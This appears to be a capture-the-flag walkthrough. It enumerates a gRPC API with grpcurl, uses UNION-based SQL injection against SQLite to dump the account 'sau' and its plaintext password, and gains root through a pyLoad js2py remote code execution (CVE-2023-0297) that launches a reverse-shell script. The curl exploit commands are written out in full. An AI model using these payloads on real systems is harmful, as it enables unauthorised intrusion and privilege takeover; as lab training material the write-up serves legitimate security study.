API ATTACK
API Vulnerability
API ATTACK: [ How it Works ]
Skills required:
- Rudimentary understanding of API`s
- Linux enumeration
Enumeration:

An initial Nmap scan reveals SSH running on its default port, as well as an unidentified service on TCP port 50051.
gRPC
Researching the default and recommended services for port 50051 we find that it is commonly used by gRPC which is a procedure call framework used to build fast and scalable APIs.
At its core gRPC is built upon the concept of remote procedure calls ( RPC ) which allows a client to call methods on a remote server as if they were local functions.
In order to interact with the service we can use a tool such as gRPCurl.
As per the tool's documentation we can list a server's services by using the list directive:

The output reveals two services. The first is a user-defined gRPC service named "SimpleApp" which we will proceed to enumerate further.
The second is a built-in service called "ServerReflection" which allows clients to dynamically query and discover information about the available gRPC services on the server including service definitions, methods, and message formats.
Essentially this second service is what allows us to debug and enumerate the first service.

We proceed to list the SimpleApp methods:

Three methods are revealed: two related to registering and logging in, and one related to obtaining information.
Next we use the describe directive to obtain further information on the "SimpleApp" service.
The output draws a more complete picture of how the service functions. We can see the input types that each method expects as well as their respective responses.
We proceed to use the same describe directive to inspect the input types themselves starting with the LoginUserRequest parameter.

We now know that the LoginUser endpoint expects a message in the form of two strings: a username and a password.

Similarly the RegisterUser endpoint also expects those two parameters:
Finally the getInfo endpoint expects only one parameter namely an id:

Armed with this knowledge we can now create an account.
To do so we use grpcurl 's -d flag to submit data to the RegisterUser endpoint.
grpcurl -plaintext -format text -d 'username: "melo", password: "melo"' 10.10.11.214:50051 SimpleApp.RegisterUser

The account was successfully created and we now attempt to authenticate using those credentials.
To do so we merely change the RegisterUser endpoint to LoginUser and submit the request.
grpcurl -plaintext -format text -d 'username: "melo", password: "melo"' 10.10.11.214:50051 SimpleApp.LoginUser

We receive an ID for our user which we can now use to query the getInfo endpoint.

An error is returned stating that we are missing a token header.
This is surprising since when we listed the parameters for this endpoint earlier the only requirement was the ID parameter.
Thinking back to the login endpoint we deduce that it is likely that there is some kind of header returned alongside the server's response outside of the main body that was printed out to our console.
Therefore we re-run the login request this time using the -vv flag which stands for "very verbose" and should reveal some more information that might be useful.
grpcurl -plaintext -vv -format text -d 'username: "melo", password: "melo"' 10.10.11.214:50051 SimpleApp.LoginUser

The verbose output reveals a so-called "Response trailer" in the form of a token parameter that looks like a JSON Web Token ( JWT ).
We now re-attempt querying the getInfo endpoint using the obtained token.
grpcurl -plaintext -format text -H 'token:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoibWVsbyIsImV4cCI6MTY4NTYyNDA2
M30.Rt8mWco4E_YovW2v9direFlZLzbhZ5_aTPPsV0ynCQg' -d 'id: "82"' 10.10.11.214:50051 SimpleApp.getInfo
Note: The ID we receive appears to change each time we log in.
Therefore make sure to double-check the ID you provide in case you face a *TypeError* after querying the getInfo endpoint.

This time our query succeeds, and we receive a message stating "Will update soon.".
Foothold
Having explored each of the endpoints we do not have a lot to go on in terms of exploitation.
However whenever a service features authentication with parameters such as usernames, passwords, and IDs, it is very likely that there is some sort of database in place to store and retrieve that data.
This can opens up the possibility of an SQL Injection if we find a vulnerable parameter.
To explore this possibility further we start tampering with the id parameter of the getInfo endpoint.
A typical payload to probe for injectable logic is to use the OR 1=1 boolean statement which if injectable will always return true.
We try submitting an invalid ID alongside the aforementioned boolean statement:

Our suspicion is confirmed as after injecting the OR statement the message we receive changes to "The admin is working hard to fix the issues.".
We proceed to enumerate the number of columns returned by the query using UNION SELECT statements.

Our first query is successful which means that exactly one column is returned by the query in the backend and is displayed in the message parameter.
Armed with that knowledge we now proceed to try and identify what the underlying database service is.
We select to use version payloads and UNION SELECT statements to unmask what SQL service is running on the backend.
Eventually we try the payload for SQLite namely sqlite_version().
grpcurl -plaintext -format text -H 'token:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoibWVsbyIsImV4cCI6MTY4NTYyNDA2
M30.Rt8mWco4E_YovW2v9direFlZLzbhZ5_aTPPsV0ynCQg' -d 'id: "7 UNION SELECT
sqlite_version()--"' 10.10.11.214:50051 SimpleApp.getInfo
Note: When querying an SQLite database, sqlite_version() will return the version of the service.
For any other SQL service such as MySQL or PostgreSQL  that query would return an error therefore enabling us to definitively identify the underlying service.

The message response reveals that SQLite is running in the backend and its version namely 3.31.1.
Having established the underlying service we now proceed to enumerate and dump existing tables.
Having established the underlying service we now proceed to enumerate and dump existing tables.

The response reveals the accounts table whose column names we proceed to enumerate using GROUP_CONCAT to concatenate the results into one column.
SQLite stores table-related information in the pragma_table_info system table.

The columns username and password are revealed. Finally we use the same concatenation logic to dump the table's contents.

We have successfully uncovered the credentials sau:HereIsYourPassWord1431 which we use to SSH into the machine.
Privilege Escalation
We start enumerating the system by taking a look at any ports that might be listening locally.

We discover two interesting ports namely port 8000 which is only listening locally and port 9666 which listens on all interfaces yet was not discovered by our Nmap scan.
In order to further enumerate the discovered ports we forward them to our machine using SSH tunneling.
More specifically since we have SSH access to the target we can use Local Port forwarding from our attacking machine:
Having exposed the ports to our local machine we can now use a browser to see if we can access them via HTTP by browsing to port 9666 :
We are redirected to the /login endpoint which reveals a portal to the pyLoad service.

pyLoad is an open-source download manager that also hosts a web-accessible endpoint. Back on the target machine we take a look at which user is running the process.

Given that the service is run by root this could be a vector for us to escalate our privileges.
We take a look at the service's version on the target machine.
Researching the keywords pyload 0.5.0 exploit yields a disclosure for a pre-authentication Remote Code Execution ( RCE ) vulnerability.
The resource explains that by abusing js2py functionality arbitrary Python code can be executed.
Furthermore it provides a Proof of Concept ( PoC ) for the exploit:
curl -i -s -k -X $'POST' \
-H $'Host: 127.0.0.1:8000' -H $'Content-Type: application/x-www-form-urlencoded' -H $'Content-Length: 184' \--data-binary$'package=xxx&crypted=AAAA&jk=%70%79%69%6d%70%6f%72%74%20%6f%73%3b%6f%73%2e%73%79%73%74%65%6d%28%22%74%6f%75%63%68%20%2f%74%6d%70%2f%70%77%6e%64%22%29;f=function%20f2(){};&passwords=aaaa' \$'http://127.0.0.1:8000/flash/addcrypted2'
The vulnerability was assigned CVE-2023-0297 and at the time of writing has multiple public repositories that outline the exploit and provide further PoCs.
While the above command might look incomprehensible it is mostly attributed to the fact that it has been URL -encoded likely multiple times.
The important part of the PoCs is the jk parameter into which we will inject a payload that will be executed on the target system.
Since we already have local access as the sau user we can leverage that into simplifying our payload substantially.
To do so we will first create a simple Python script on the target system that will spawn a reverse shell.
We start by creating a reverse shell payload and wrapping it in a Python script.
We save the script as /tmp/pwn.py on the target system.
At this stage we also fire up a Netcat listener on port 4444 to catch the shell.
Finally we create the payload that will actually trigger the script and hopefully land us a shell with elevated privileges.
The Python code that our exploit will trigger is similar to our script above; it imports the os module and uses it to run python3 /tmp/pwn.py therefore triggering our script and in theory sending us a reverse shell.
We replace the jk parameter of the PoC with the following payload:
The full exploit then looks as follows:
curl -i -s -k -X $'POST' \
    --data-binary $'jk=pyimport%20os;os.system(\"python3%20/tmp/pwn.py\");f=function%20f2() {};&package=xxx&crypted=AAAA&&passwords=aaaa' \
    $'http://localhost:8000/flash/addcrypted2'
Since we have forwarded the service's port to our local machine we can run the cURL command on either our own or the target machine.
We run the command and immediately get a callback on our listener:

Root Game Over
Comments/notes are visible to yourself only. Usefull to make your appointments
Add a nice title
Last Edited By -Add comments here.